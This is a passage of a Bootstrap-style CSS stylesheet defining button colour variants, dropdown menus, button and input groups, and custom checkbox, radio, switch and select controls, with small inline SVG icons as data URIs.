    -webkit-box-shadow: 0 0 0 .2rem rgba(222, 170, 12, .5);
    box-shadow: 0 0 0 .2rem rgba(222, 170, 12, .5)
}

.btn-danger {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545
}

.btn-danger:hover {
    color: #fff;
    background-color: #c82333;
    border-color: #bd2130
}

.btn-danger.focus,
.btn-danger:focus {
    -webkit-box-shadow: 0 0 0 .2rem rgba(225, 83, 97, .5);
    box-shadow: 0 0 0 .2rem rgba(225, 83, 97, .5)
}

.btn-danger.disabled,
.btn-danger:disabled {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545
}

.btn-danger:not(:disabled):not(.disabled).active,
.btn-danger:not(:disabled):not(.disabled):active,
.show>.btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #bd2130;
    border-color: #b21f2d
}

.btn-danger:not(:disabled):not(.disabled).active:focus,
.btn-danger:not(:disabled):not(.disabled):active:focus,
.show>.btn-danger.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 .2rem rgba(225, 83, 97, .5);
    box-shadow: 0 0 0 .2rem rgba(225, 83, 97, .5)
}

.btn-light {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa
}

.btn-light:hover {
    color: #212529;
    background-color: #e2e6ea;
    border-color: #dae0e5
}

.btn-light.focus,
.btn-light:focus {
    -webkit-box-shadow: 0 0 0 .2rem hsla(220, 4%, 85%, .5);
    box-shadow: 0 0 0 .2rem hsla(220, 4%, 85%, .5)
}

.btn-light.disabled,
.btn-light:disabled {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa
}

.btn-light:not(:disabled):not(.disabled).active,
.btn-light:not(:disabled):not(.disabled):active,
.show>.btn-light.dropdown-toggle {
    color: #212529;
    background-color: #dae0e5;
    border-color: #d3d9df
}

.btn-light:not(:disabled):not(.disabled).active:focus,
.btn-light:not(:disabled):not(.disabled):active:focus,
.show>.btn-light.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 .2rem hsla(220, 4%, 85%, .5);
    box-shadow: 0 0 0 .2rem hsla(220, 4%, 85%, .5)
}

.btn-dark {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40
}

.btn-dark:hover {
    color: #fff;
    background-color: #23272b;
    border-color: #1d2124
}

.btn-dark.focus,
.btn-dark:focus {
    -webkit-box-shadow: 0 0 0 .2rem rgba(82, 88, 93, .5);
    box-shadow: 0 0 0 .2rem rgba(82, 88, 93, .5)
}

.btn-dark.disabled,
.btn-dark:disabled {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40
}

.btn-dark:not(:disabled):not(.disabled).active,
.btn-dark:not(:disabled):not(.disabled):active,
.show>.btn-dark.dropdown-toggle {
    color: #fff;
    background-color: #1d2124;
    border-color: #171a1d
}

.btn-dark:not(:disabled):not(.disabled).active:focus,
.btn-dark:not(:disabled):not(.disabled):active:focus,
.show>.btn-dark.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 .2rem rgba(82, 88, 93, .5);
    box-shadow: 0 0 0 .2rem rgba(82, 88, 93, .5)
}

.btn-outline-primary {
    color: #007bff;
    border-color: #007bff
}

.btn-outline-primary:hover {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff
}

.btn-outline-primary.focus,
.btn-outline-primary:focus {
    -webkit-box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5);
    box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)
}

.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
    color: #007bff;
    background-color: transparent
}

.btn-outline-primary:not(:disabled):not(.disabled).active,
.btn-outline-primary:not(:disabled):not(.disabled):active,
.show>.btn-outline-primary.dropdown-toggle {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff
}

.btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-primary.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5);
    box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)
}

.btn-outline-secondary {
    color: #6c757d;
    border-color: #6c757d
}

.btn-outline-secondary:hover {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d
}

.btn-outline-secondary.focus,
.btn-outline-secondary:focus {
    -webkit-box-shadow: 0 0 0 .2rem hsla(208, 7%, 46%, .5);
    box-shadow: 0 0 0 .2rem hsla(208, 7%, 46%, .5)
}

.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
    color: #6c757d;
    background-color: transparent
}

.btn-outline-secondary:not(:disabled):not(.disabled).active,
.btn-outline-secondary:not(:disabled):not(.disabled):active,
.show>.btn-outline-secondary.dropdown-toggle {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d
}

.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-secondary.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 .2rem hsla(208, 7%, 46%, .5);
    box-shadow: 0 0 0 .2rem hsla(208, 7%, 46%, .5)
}

.btn-outline-success {
    color: #28a745;
    border-color: #28a745
}

.btn-outline-success:hover {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745
}

.btn-outline-success.focus,
.btn-outline-success:focus {
    -webkit-box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5);
    box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}

.btn-outline-success.disabled,
.btn-outline-success:disabled {
    color: #28a745;
    background-color: transparent
}

.btn-outline-success:not(:disabled):not(.disabled).active,
.btn-outline-success:not(:disabled):not(.disabled):active,
.show>.btn-outline-success.dropdown-toggle {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745
}

.btn-outline-success:not(:disabled):not(.disabled).active:focus,
.btn-outline-success:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-success.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5);
    box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}

.btn-outline-info {
    color: #17a2b8;
    border-color: #17a2b8
}

.btn-outline-info:hover {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8
}

.btn-outline-info.focus,
.btn-outline-info:focus {
    -webkit-box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5);
    box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}

.btn-outline-info.disabled,
.btn-outline-info:disabled {
    color: #17a2b8;
    background-color: transparent
}

.btn-outline-info:not(:disabled):not(.disabled).active,
.btn-outline-info:not(:disabled):not(.disabled):active,
.show>.btn-outline-info.dropdown-toggle {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8
}

.btn-outline-info:not(:disabled):not(.disabled).active:focus,
.btn-outline-info:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-info.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5);
    box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}

.btn-outline-warning {
    color: #ffc107;
    border-color: #ffc107
}

.btn-outline-warning:hover {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107
}

.btn-outline-warning.focus,
.btn-outline-warning:focus {
    -webkit-box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5);
    box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}

.btn-outline-warning.disabled,
.btn-outline-warning:disabled {
    color: #ffc107;
    background-color: transparent
}

.btn-outline-warning:not(:disabled):not(.disabled).active,
.btn-outline-warning:not(:disabled):not(.disabled):active,
.show>.btn-outline-warning.dropdown-toggle {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107
}

.btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.btn-outline-warning:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-warning.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5);
    box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}

.btn-outline-danger {
    color: #dc3545;
    border-color: #dc3545
}

.btn-outline-danger:hover {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545
}

.btn-outline-danger.focus,
.btn-outline-danger:focus {
    -webkit-box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5);
    box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}

.btn-outline-danger.disabled,
.btn-outline-danger:disabled {
    color: #dc3545;
    background-color: transparent
}

.btn-outline-danger:not(:disabled):not(.disabled).active,
.btn-outline-danger:not(:disabled):not(.disabled):active,
.show>.btn-outline-danger.dropdown-toggle {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545
}

.btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.btn-outline-danger:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-danger.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5);
    box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}

.btn-outline-light {
    color: #f8f9fa;
    border-color: #f8f9fa
}

.btn-outline-light:hover {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa
}

.btn-outline-light.focus,
.btn-outline-light:focus {
    -webkit-box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5);
    box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}

.btn-outline-light.disabled,
.btn-outline-light:disabled {
    color: #f8f9fa;
    background-color: transparent
}

.btn-outline-light:not(:disabled):not(.disabled).active,
.btn-outline-light:not(:disabled):not(.disabled):active,
.show>.btn-outline-light.dropdown-toggle {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa
}

.btn-outline-light:not(:disabled):not(.disabled).active:focus,
.btn-outline-light:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-light.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5);
    box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}

.btn-outline-dark {
    color: #343a40;
    border-color: #343a40
}

.btn-outline-dark:hover {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40
}

.btn-outline-dark.focus,
.btn-outline-dark:focus {
    -webkit-box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5);
    box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}

.btn-outline-dark.disabled,
.btn-outline-dark:disabled {
    color: #343a40;
    background-color: transparent
}

.btn-outline-dark:not(:disabled):not(.disabled).active,
.btn-outline-dark:not(:disabled):not(.disabled):active,
.show>.btn-outline-dark.dropdown-toggle {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40
}

.btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.btn-outline-dark:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-dark.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5);
    box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}

.btn-link {
    font-weight: 400;
    color: #007bff
}

.btn-link:hover {
    color: "";
    text-decoration: none
}

.btn-link.focus,
.btn-link:focus {
    text-decoration: none;
    -webkit-box-shadow: none;
    box-shadow: none
}

.btn-link.disabled,
.btn-link:disabled {
    color: #6c757d;
    pointer-events: none
}

.btn-group-lg>.btn,
.btn-lg {
    padding: .5rem 1rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius: .3rem
}

.btn-group-sm>.btn,
.btn-sm {
    padding: .25rem .5rem;
    font-size: .875rem;
    line-height: 1.5;
    border-radius: .2rem
}

.btn-block {
    display: block;
    width: 100%
}

.btn-block+.btn-block {
    margin-top: .5rem
}

input[type=button].btn-block,
input[type=reset].btn-block,
input[type=submit].btn-block {
    width: 100%
}

.fade {
    -webkit-transition: opacity .15s linear;
    transition: opacity .15s linear
}

@media screen and (prefers-reduced-motion:reduce) {
    .fade {
        -webkit-transition: none;
        transition: none
    }
}

.fade:not(.show) {
    opacity: 0
}

.collapse:not(.show) {
    display: none
}

.collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition: height .35s ease;
    transition: height .35s ease
}

@media screen and (prefers-reduced-motion:reduce) {
    .collapsing {
        -webkit-transition: none;
        transition: none
    }
}

.dropdown,
.dropleft,
.dropright,
.dropup {
    position: relative
}

.dropdown-toggle:after {
    display: inline-block;
    margin-left: .255em;
    vertical-align: .255em;
    content: "";
    border-top: .3em solid;
    border-right: .3em solid transparent;
    border-bottom: 0;
    border-left: .3em solid transparent
}

.dropdown-toggle:empty:after {
    margin-left: 0
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 10rem;
    padding: .5rem 0;
    margin: .125rem 0 0;
    font-size: 1rem;
    color: #212529;
    text-align: left;
    list-style: none;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: .25rem
}

.dropdown-menu-right {
    right: 0;
    left: auto
}

@media (min-width:320px) {
    .dropdown-menu-sm-right {
        right: 0;
        left: auto
    }
}

@media (min-width:768px) {
    .dropdown-menu-md-right {
        right: 0;
        left: auto
    }
}

@media (min-width:1263px) {
    .dropdown-menu-lg-right {
        right: 0;
        left: auto
    }
}

@media (min-width:1600px) {
    .dropdown-menu-xl-right {
        right: 0;
        left: auto
    }
}

.dropdown-menu-left {
    right: auto;
    left: 0
}

@media (min-width:320px) {
    .dropdown-menu-sm-left {
        right: auto;
        left: 0
    }
}

@media (min-width:768px) {
    .dropdown-menu-md-left {
        right: auto;
        left: 0
    }
}

@media (min-width:1263px) {
    .dropdown-menu-lg-left {
        right: auto;
        left: 0
    }
}

@media (min-width:1600px) {
    .dropdown-menu-xl-left {
        right: auto;
        left: 0
    }
}

.dropup .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-top: 0;
    margin-bottom: .125rem
}

.dropup .dropdown-toggle:after {
    display: inline-block;
    margin-left: .255em;
    vertical-align: .255em;
    content: "";
    border-top: 0;
    border-right: .3em solid transparent;
    border-bottom: .3em solid;
    border-left: .3em solid transparent
}

.dropup .dropdown-toggle:empty:after {
    margin-left: 0
}

.dropright .dropdown-menu {
    top: 0;
    right: auto;
    left: 100%;
    margin-top: 0;
    margin-left: .125rem
}

.dropright .dropdown-toggle:after {
    display: inline-block;
    margin-left: .255em;
    vertical-align: .255em;
    content: "";
    border-top: .3em solid transparent;
    border-right: 0;
    border-bottom: .3em solid transparent;
    border-left: .3em solid
}

.dropright .dropdown-toggle:empty:after {
    margin-left: 0
}

.dropright .dropdown-toggle:after {
    vertical-align: 0
}

.dropleft .dropdown-menu {
    top: 0;
    right: 100%;
    left: auto;
    margin-top: 0;
    margin-right: .125rem
}

.dropleft .dropdown-toggle:after {
    display: inline-block;
    margin-left: .255em;
    vertical-align: .255em;
    content: "";
    display: none
}

.dropleft .dropdown-toggle:before {
    display: inline-block;
    margin-right: .255em;
    vertical-align: .255em;
    content: "";
    border-top: .3em solid transparent;
    border-right: .3em solid;
    border-bottom: .3em solid transparent
}

.dropleft .dropdown-toggle:empty:after {
    margin-left: 0
}

.dropleft .dropdown-toggle:before {
    vertical-align: 0
}

.dropdown-menu[x-placement^=bottom],
.dropdown-menu[x-placement^=left],
.dropdown-menu[x-placement^=right],
.dropdown-menu[x-placement^=top] {
    right: auto;
    bottom: auto
}

.dropdown-divider {
    height: 0;
    margin: .5rem 0;
    overflow: hidden;
    border-top: 1px solid #e9ecef
}

.dropdown-item {
    display: block;
    width: 100%;
    padding: .25rem 1.5rem;
    clear: both;
    font-weight: 400;
    color: #212529;
    text-align: inherit;
    white-space: nowrap;
    background-color: transparent;
    border: 0
}

.dropdown-item:first-child {
    border-top-left-radius: calc(.25rem - 1px);
    border-top-right-radius: calc(.25rem - 1px)
}

.dropdown-item:last-child {
    border-bottom-right-radius: calc(.25rem - 1px);
    border-bottom-left-radius: calc(.25rem - 1px)
}

.dropdown-item:focus,
.dropdown-item:hover {
    color: #16181b;
    text-decoration: none;
    background-color: #f8f9fa
}

.dropdown-item.active,
.dropdown-item:active {
    color: #fff;
    text-decoration: none;
    background-color: #007bff
}

.dropdown-item.disabled,
.dropdown-item:disabled {
    color: #6c757d;
    pointer-events: none;
    background-color: transparent
}

.dropdown-menu.show {
    display: block
}

.dropdown-header {
    display: block;
    padding: .5rem 1.5rem;
    margin-bottom: 0;
    font-size: .875rem;
    color: #6c757d;
    white-space: nowrap
}

.dropdown-item-text {
    display: block;
    padding: .25rem 1.5rem;
    color: #212529
}

.btn-group,
.btn-group-vertical {
    position: relative;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    vertical-align: middle
}

.btn-group-vertical>.btn,
.btn-group>.btn {
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto
}

.btn-group-vertical>.btn.active,
.btn-group-vertical>.btn:active,
.btn-group-vertical>.btn:focus,
.btn-group-vertical>.btn:hover,
.btn-group>.btn.active,
.btn-group>.btn:active,
.btn-group>.btn:focus,
.btn-group>.btn:hover {
    z-index: 1
}

.btn-toolbar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.btn-toolbar .input-group {
    width: auto
}

.btn-group>.btn-group:not(:first-child),
.btn-group>.btn:not(:first-child) {
    margin-left: -1px
}

.btn-group>.btn-group:not(:last-child)>.btn,
.btn-group>.btn:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.btn-group>.btn-group:not(:first-child)>.btn,
.btn-group>.btn:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.dropdown-toggle-split {
    padding-right: .5625rem;
    padding-left: .5625rem
}

.dropdown-toggle-split:after,
.dropright .dropdown-toggle-split:after,
.dropup .dropdown-toggle-split:after {
    margin-left: 0
}

.dropleft .dropdown-toggle-split:before {
    margin-right: 0
}

.btn-group-sm>.btn+.dropdown-toggle-split,
.btn-sm+.dropdown-toggle-split {
    padding-right: .375rem;
    padding-left: .375rem
}

.btn-group-lg>.btn+.dropdown-toggle-split,
.btn-lg+.dropdown-toggle-split {
    padding-right: .75rem;
    padding-left: .75rem
}

.btn-group-vertical {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.btn-group-vertical>.btn,
.btn-group-vertical>.btn-group {
    width: 100%
}

.btn-group-vertical>.btn-group:not(:first-child),
.btn-group-vertical>.btn:not(:first-child) {
    margin-top: -1px
}

.btn-group-vertical>.btn-group:not(:last-child)>.btn,
.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}

.btn-group-vertical>.btn-group:not(:first-child)>.btn,
.btn-group-vertical>.btn:not(:first-child) {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.btn-group-toggle>.btn,
.btn-group-toggle>.btn-group>.btn {
    margin-bottom: 0
}

.btn-group-toggle>.btn-group>.btn input[type=checkbox],
.btn-group-toggle>.btn-group>.btn input[type=radio],
.btn-group-toggle>.btn input[type=checkbox],
.btn-group-toggle>.btn input[type=radio] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none
}

.input-group {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    width: 100%
}

.input-group>.custom-file,
.input-group>.custom-select,
.input-group>.form-control,
.input-group>.form-control-plaintext {
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0
}

.input-group>.custom-file+.custom-file,
.input-group>.custom-file+.custom-select,
.input-group>.custom-file+.form-control,
.input-group>.custom-select+.custom-file,
.input-group>.custom-select+.custom-select,
.input-group>.custom-select+.form-control,
.input-group>.form-control+.custom-file,
.input-group>.form-control+.custom-select,
.input-group>.form-control+.form-control,
.input-group>.form-control-plaintext+.custom-file,
.input-group>.form-control-plaintext+.custom-select,
.input-group>.form-control-plaintext+.form-control {
    margin-left: -1px
}

.input-group>.custom-file .custom-file-input:focus~.custom-file-label,
.input-group>.custom-select:focus,
.input-group>.form-control:focus {
    z-index: 3
}

.input-group>.custom-file .custom-file-input:focus {
    z-index: 4
}

.input-group>.custom-select:not(:last-child),
.input-group>.form-control:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.input-group>.custom-select:not(:first-child),
.input-group>.form-control:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.input-group>.custom-file {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.input-group>.custom-file:not(:last-child) .custom-file-label,
.input-group>.custom-file:not(:last-child) .custom-file-label:after {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.input-group>.custom-file:not(:first-child) .custom-file-label {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.input-group-append,
.input-group-prepend {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.input-group-append .btn,
.input-group-prepend .btn {
    position: relative;
    z-index: 2
}

.input-group-append .btn:focus,
.input-group-prepend .btn:focus {
    z-index: 3
}

.input-group-append .btn+.btn,
.input-group-append .btn+.input-group-text,
.input-group-append .input-group-text+.btn,
.input-group-append .input-group-text+.input-group-text,
.input-group-prepend .btn+.btn,
.input-group-prepend .btn+.input-group-text,
.input-group-prepend .input-group-text+.btn,
.input-group-prepend .input-group-text+.input-group-text {
    margin-left: -1px
}

.input-group-prepend {
    margin-right: -1px
}

.input-group-append {
    margin-left: -1px
}

.input-group-text {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: .375rem .75rem;
    margin-bottom: 0;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    text-align: center;
    white-space: nowrap;
    background-color: #e9ecef;
    border: 1px solid #ced4da;
    border-radius: .25rem
}

.input-group-text input[type=checkbox],
.input-group-text input[type=radio] {
    margin-top: 0
}

.input-group-lg>.custom-select,
.input-group-lg>.form-control:not(textarea) {
    height: calc(2.875rem + 2px)
}

.input-group-lg>.custom-select,
.input-group-lg>.form-control,
.input-group-lg>.input-group-append>.btn,
.input-group-lg>.input-group-append>.input-group-text,
.input-group-lg>.input-group-prepend>.btn,
.input-group-lg>.input-group-prepend>.input-group-text {
    padding: .5rem 1rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius: .3rem
}

.input-group-sm>.custom-select,
.input-group-sm>.form-control:not(textarea) {
    height: calc(1.8125rem + 2px)
}

.input-group-sm>.custom-select,
.input-group-sm>.form-control,
.input-group-sm>.input-group-append>.btn,
.input-group-sm>.input-group-append>.input-group-text,
.input-group-sm>.input-group-prepend>.btn,
.input-group-sm>.input-group-prepend>.input-group-text {
    padding: .25rem .5rem;
    font-size: .875rem;
    line-height: 1.5;
    border-radius: .2rem
}

.input-group-lg>.custom-select,
.input-group-sm>.custom-select {
    padding-right: 1.75rem
}

.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),
.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),
.input-group>.input-group-append:not(:last-child)>.btn,
.input-group>.input-group-append:not(:last-child)>.input-group-text,
.input-group>.input-group-prepend>.btn,
.input-group>.input-group-prepend>.input-group-text {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.input-group>.input-group-append>.btn,
.input-group>.input-group-append>.input-group-text,
.input-group>.input-group-prepend:first-child>.btn:not(:first-child),
.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),
.input-group>.input-group-prepend:not(:first-child)>.btn,
.input-group>.input-group-prepend:not(:first-child)>.input-group-text {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.custom-control {
    position: relative;
    display: block;
    min-height: 1.5rem;
    padding-left: 1.5rem
}

.custom-control-inline {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin-right: 1rem
}

.custom-control-input {
    position: absolute;
    z-index: -1;
    opacity: 0
}

.custom-control-input:checked~.custom-control-label:before {
    color: #fff;
    border-color: #007bff;
    background-color: #007bff
}

.custom-control-input:focus~.custom-control-label:before {
    -webkit-box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25);
    box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.custom-control-input:focus:not(:checked)~.custom-control-label:before {
    border-color: #80bdff
}

.custom-control-input:not(:disabled):active~.custom-control-label:before {
    color: #fff;
    background-color: #b3d7ff;
    border-color: #b3d7ff
}

.custom-control-input:disabled~.custom-control-label {
    color: #6c757d
}

.custom-control-input:disabled~.custom-control-label:before {
    background-color: #e9ecef
}

.custom-control-label {
    position: relative;
    margin-bottom: 0;
    vertical-align: top
}

.custom-control-label:before {
    pointer-events: none;
    background-color: #fff;
    border: 1px solid #adb5bd
}

.custom-control-label:after,
.custom-control-label:before {
    position: absolute;
    top: .25rem;
    left: -1.5rem;
    display: block;
    width: 1rem;
    height: 1rem;
    content: ""
}

.custom-control-label:after {
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: 50% 50%
}

.custom-checkbox .custom-control-label:before {
    border-radius: .25rem
}

.custom-checkbox .custom-control-input:checked~.custom-control-label:after {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")
}

.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before {
    border-color: #007bff;
    background-color: #007bff
}

.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")
}

.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before {
    background-color: rgba(0, 123, 255, .5)
}

.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before {
    background-color: rgba(0, 123, 255, .5)
}

.custom-radio .custom-control-label:before {
    border-radius: 50%
}

.custom-radio .custom-control-input:checked~.custom-control-label:after {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")
}

.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before {
    background-color: rgba(0, 123, 255, .5)
}

.custom-switch {
    padding-left: 2.25rem
}

.custom-switch .custom-control-label:before {
    left: -2.25rem;
    width: 1.75rem;
    pointer-events: all;
    border-radius: .5rem
}

.custom-switch .custom-control-label:after {
    top: calc(.25rem + 2px);
    left: calc(-2.25rem + 2px);
    width: calc(1rem - 4px);
    height: calc(1rem - 4px);
    background-color: #adb5bd;
    border-radius: .5rem;
    -webkit-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-transform .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    transition: background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-transform .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    transition: transform .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    transition: transform .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-transform .15s ease-in-out, -webkit-box-shadow .15s ease-in-out
}

@media screen and (prefers-reduced-motion:reduce) {
    .custom-switch .custom-control-label:after {
        -webkit-transition: none;
        transition: none
    }
}

.custom-switch .custom-control-input:checked~.custom-control-label:after {
    background-color: #fff;
    -webkit-transform: translateX(.75rem);
    transform: translateX(.75rem)
}

.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before {
    background-color: rgba(0, 123, 255, .5)
}

.custom-select {
    display: inline-block;
    width: 100%;
    height: calc(2.25rem + 2px);
    padding: .375rem 1.75rem .375rem .75rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    vertical-align: middle;
    background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;
    background-color: #fff;
    border: 1px solid #ced4da;
    border-radius: .25rem;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none
}

.custom-select:focus {
    border-color: #80bdff;
    outline: 0;
    -webkit-box-shadow: 0 0 0 .2rem rgba(128, 189, 255, .5);
    box-shadow: 0 0 0 .2rem rgba(128, 189, 255, .5)
}

.custom-select:focus::-ms-value {
    color: #495057;
    background-color: #fff
}

.custom-select[multiple],
.custom-select[size]:not([size="1"]) {
    height: auto;
    padding-right: .75rem;
    background-image: none
}

.custom-select:disabled {
    color: #6c757d;
    background-color: #e9ecef
}

.custom-select::-ms-expand {
    opacity: 0
}

